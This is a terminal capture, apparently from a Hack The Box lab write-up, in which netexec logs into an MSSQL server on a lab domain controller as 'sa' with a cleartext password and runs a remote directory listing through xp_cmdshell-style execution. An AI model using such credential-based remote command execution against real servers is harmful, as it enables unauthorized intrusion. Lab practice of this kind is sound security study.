 ┌──(kali㉿kali)-[~]
└─$ netexec mssql 10.10.11.51 -u sa -p --local-auth -x 'dir C:\'
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
MSSQL 10.10.11.51 1433 DC01 [+] Executed command via mssqlexec
MSSQL 10.10.11.51 1433 DC01 Volume in drive C has no label.
MSSQL 10.10.11.51 1433 DC01 Volume Serial Number is 3705-289D
MSSQL 10.10.11.51 1433 DC01 Directory of C:\
MSSQL 10.10.11.51 1433 DC01 11/05/2022 11:03 AM <DIR> PerfLogs
MSSQL 10.10.11.51 1433 DC01 01/04/2025 07:11 AM <DIR> Program Files
MSSQL 10.10.11.51 1433 DC01 06/09/2024 07:37 AM <DIR> Program Files (x86)
MSSQL 10.10.11.51 1433 DC01 06/08/2024 02:07 PM <DIR> SQL2019
MSSQL 10.10.11.51 1433 DC01 06/09/2024 05:42 AM <DIR> Users
MSSQL 10.10.11.51 1433 DC01 01/04/2025 08:10 AM <DIR> Windows
MSSQL 10.10.11.51 1433 DC01 0 File(s) 0 bytes
MSSQL 10.10.11.51 1433 DC01 6 Dir(s) 3,333,001,216 bytes free